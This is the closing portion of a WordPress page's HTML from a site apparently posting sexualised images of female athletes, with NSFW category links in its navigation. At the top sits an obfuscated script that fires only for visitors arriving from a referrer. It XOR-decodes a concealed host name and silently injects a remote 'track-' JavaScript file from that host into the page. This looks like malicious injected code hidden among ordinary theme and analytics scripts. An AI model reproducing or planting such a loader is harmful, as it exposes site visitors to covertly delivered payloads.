    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
